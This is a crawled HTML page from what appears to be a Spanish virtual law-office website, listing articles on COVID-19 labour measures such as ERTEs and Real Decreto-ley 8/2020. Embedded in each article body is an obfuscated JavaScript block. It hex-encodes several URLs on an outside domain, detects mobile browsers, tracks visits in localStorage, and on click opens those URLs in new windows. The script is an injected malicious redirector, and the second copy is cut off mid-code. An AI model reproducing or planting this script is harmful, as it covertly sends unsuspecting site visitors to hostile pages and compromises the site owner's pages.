

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://virtualexabogados.es/index.php?option=com_content&view=section&layout=blog&id=3&Itemid=9&limitstart=63
body_size: 17706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Despacho abogado,despacho virtual,centro de negocios,alquiler despacho,alquiler oficinas,oficina virtual,virtual,lex,colegio de abogados,juridicos" />
  <meta name="description" content="Despachos y salas de reuniones por horas para abogados: Virtualex es un centro de negocios especializado en abogados y otros profesionales relacionados con la administración de justicia, como alternativa perfecta al alquiler tradicional." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Articulos</title>
  <link href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/youstorage/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/content/attachments1.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/attachments_refresh.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
if(!document.__defineGetter__) {
	Object.defineProperty(document, 'cookie', {
		get: function(){return ''},
		set: function(){return true},
	});
} else {
	document.__defineGetter__("cookie", function() { return '';} );
	document.__defineSetter__("cookie", function() {} );
}
  </script>
 
		<link href="https://virtualexabogados.es/templates/youstorage/css/template.css" rel="stylesheet" type="text/css" />
		<link href="https://virtualexabogados.es/templates/youstorage/css/orange.css" rel="stylesheet" type="text/css" />
							
		<script type="text/javascript" src="https://virtualexabogados.es/templates/youstorage/src/mouseover.js"></script>

			<link href="http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />   			<style type="text/css">
   			  div.title h1,div.title h2,div.componentheading, h1,h2,h3,h4,h5,h6,.yjround h4,.yjsquare h4,.itemtitle,.yj_plan_in .title,.yj_plan_in .price{
       			 font-family:'Yanone Kaffeesatz', arial, serif;}
  			</style>
			<link href="https://virtualexabogados.es/templates/youstorage/css/font_face.css" rel="stylesheet" type="text/css" />
</head>
<body id="stylef6">
	<div id="body_bg">
				<div id="centertop" style="font-size:12px; width:980px;">
				 <!--header-->
  <div id="header" style="height:111px;">
    	<div id="quick_contact"><p class="call_text">Sígenos en:</p><div class="yj_socials"><a class="yjfacebook" target="_blank" href="https://www.facebook.com/VirtualexAbogadosMadrid">facebook</a><a class="yjtwitter" target="_blank" href="https://twitter.com/VirtualexAbogad">twitter</a><a class="linkedin" target="_blank" href="http://www.linkedin.com/profile/view?id=212346867&trk=tab_pro">linkedin</a></div></div>
        <div id="logo" class="png" style="height:111px;width:25%;">
           <h1><a href="https://virtualexabogados.es/" style="height:111px;" title="Your keywords go here">Your description goes here</a> </h1>
         </div>
    <!-- end logo -->
   
<div id="yjsgheadergrid" style="width:100%;">
	    <!--top menu-->
    <div id="top_menu" style="font-size:12px; width:75%">
        <div id="horiznav"><ul class="menunav"><li><a href="https://virtualexabogados.es/"><span>Inicio</span></a></li><li><a href="/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46"><span>Registro en Virtualex</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=2&amp;Itemid=10"><span>Noticias Jurídicas</span></a></li><li><a href="/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=12"><span>Links</span></a></li><li id="current" class="active"><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9"><span>Artículos Jurídicos</span></a></li></ul></div>
    </div>
    <!-- end top menu -->
</div>
  </div>
  <!-- end header -->
						</div>
		<!-- end centartop-->
		
				
		<div id="centerbottom" style="font-size:12px; width:980px;">
											   	<!--MAIN LAYOUT HOLDER -->
<div id="holder2">
  <!-- messages -->
  
<dl id="system-message">
<dt class="notice">Noticia</dt>
<dd class="notice message fade">
	<ul>
		<li><h2>Politica de Cookies</h2><p>Este sitio web utiliza cookies para gestionar la autenticación, la navegación y otras funciones. Mediante el uso de nuestro sitio Web, usted acepta que podemos colocar estos tipos de cookies en su dispositivo.</p><p><a href="/index.php?option=com_content&amp;view=article&amp;id=243&amp;Itemid=9">Ver politica de privacidad</a></p><p><a href="http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:ES:NOT" onclick="window.open(this.href);return false;">Ver documento europeo de politica de cookies</a></p><button onclick="window.location = '/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=63&amp;eprivacy=1';">Acepto</button></li>
	</ul>
</dd>
</dl>
  <!-- end messages -->
  <!-- MID BLOCK -->
  <div id="midblock" style="width:77.5%;">
    <div class="insidem">
                  <!-- component -->
      
<div class="yjsg-newsitems ">
	<div class="yjsg-blog_s">

				<h1 class="pagetitle">
			Articulos		</h1>
				
				
				<div class="yjsg-leadingarticles">
										<div class="news_item_s">
	<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
<div class="contentpaneopen">

<div class="title"><h2>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=383:2020-03-18-17-47-31&amp;catid=35:laboral&amp;Itemid=9">
		ERTES como consecuencia del Coronavirus y derecho de adaptación del horario y reducción de jornada (Actualizado al Real Decreto-ley 8/2020, de 17 de marzo) 	</a>
	</h2></div>


<div class="newsitem_tools">
<div class="newsitem_info">

	<span class="createdate">
		Miércoles, 18 de Marzo de 2020 17:37	</span>


</div>

<div class="buttonheading">
		<span class="email">
	<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=a4895425fd5367d88dc2cb16fa431820619893e4" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span class="print">
	<a href="/index.php?view=article&amp;catid=35%3Alaboral&amp;id=383%3A2020-03-18-17-47-31&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>	</span>
	
		<span class="pdf">
	<a href="/index.php?view=article&amp;catid=35%3Alaboral&amp;id=383%3A2020-03-18-17-47-31&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="newsitem_text">
<p style="margin-top:18.0pt;text-align:justify;text-indent:
18.0pt;line-height:12.0pt" mce_style="margin-top:18.0pt;text-align:justify;text-indent:
18.0pt;line-height:12.0pt"><span style="font-size:9.0pt;font-family:" mce_style="font-size:9.0pt;font-family:" lumo="50000&quot;;mso-fareast-language:ES&quot;" new="" arial",sans-serif;&#10;mso-fareast-font-family:"times="" roman";color:#7f7f7f;mso-themecolor:text1;&#10;mso-themetint:128;mso-style-textfill-fill-color:#7f7f7f;mso-style-textfill-fill-themecolor:&#10;text1;mso-style-textfill-fill-alpha:100.0%;mso-style-textfill-fill-colortransforms:&#10;"lumm="50000">Dentro de las&nbsp;<b>novedades
y cambios de procedimiento aplicables mientras dure el estado de alarma
originado por la contención del nuevo coronavirus, nos centraremos en el
análisis de los ERTES y en la posibilidad de adaptación del horario y reducción
de jornada (Ed. Iberley-Colex)</b></span></p><p style="margin-top:18.0pt;text-align:justify;text-indent:
18.0pt;line-height:12.0pt" mce_style="margin-top:18.0pt;text-align:justify;text-indent:
18.0pt;line-height:12.0pt"><span style="font-size:9.0pt;font-family:" mce_style="font-size:9.0pt;font-family:" lumo="50000&quot;;mso-fareast-language:ES&quot;" new="" arial",sans-serif;&#10;mso-fareast-font-family:"times="" roman";color:#7f7f7f;mso-themecolor:text1;&#10;mso-themetint:128;mso-style-textfill-fill-color:#7f7f7f;mso-style-textfill-fill-themecolor:&#10;text1;mso-style-textfill-fill-alpha:100.0%;mso-style-textfill-fill-colortransforms:&#10;"lumm="50000"><b></b></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



<a href="/index.php?option=com_content&amp;view=article&amp;id=383:2020-03-18-17-47-31&amp;catid=35:laboral&amp;Itemid=9" class="readon"><span>
			Leer más...</span></a>


</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<span class="article_separator">&nbsp;</span>
				</div>
		
		<div class="teaserarticles multicolumns"><div class="first float-left width50"><div class="news_item_s">
	<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
<div class="contentpaneopen">

<div class="title"><h2>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=382:2020-03-18-17-37-01&amp;catid=35:laboral&amp;Itemid=9">
		Resumen de las medidas adoptadas por el Real Decreto-ley 8/2020, de 17 de marzo, de medidas urgentes extraordinarias para hacer frente al impacto económico y social del COVID-19.	</a>
	</h2></div>


<div class="newsitem_tools">
<div class="newsitem_info">

	<span class="createdate">
		Miércoles, 18 de Marzo de 2020 17:24	</span>


</div>

<div class="buttonheading">
		<span class="email">
	<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=28049072e1345c132336e0146b37f61bf6b9a85f" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span class="print">
	<a href="/index.php?view=article&amp;catid=35%3Alaboral&amp;id=382%3A2020-03-18-17-37-01&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>	</span>
	
		<span class="pdf">
	<a href="/index.php?view=article&amp;catid=35%3Alaboral&amp;id=382%3A2020-03-18-17-37-01&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="newsitem_text">
<p style="text-align: justify;" mce_style="text-align: justify;"><span style="font-size:9.0pt;font-family:" mce_style="font-size:9.0pt;font-family:" lumo="50000&quot;;mso-fareast-language:ES&quot;" new="" arial",sans-serif;&#10;mso-fareast-font-family:"times="" roman";color:#7f7f7f;mso-themecolor:text1;&#10;mso-themetint:128;mso-style-textfill-fill-color:#7f7f7f;mso-style-textfill-fill-themecolor:&#10;text1;mso-style-textfill-fill-alpha:100.0%;mso-style-textfill-fill-colortransforms:&#10;"lumm="50000">Resumen realizado por la editorial Iberlex Colex, de las medidas adoptadas por el Real Decreto-ley 8/2020, de 17 de marzo, con&nbsp;medidas de
apoyo a los trabajadores, familias y colectivos vulnerables&nbsp;frente al
impacto económico y social del COVID-19</span></p><p><br /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 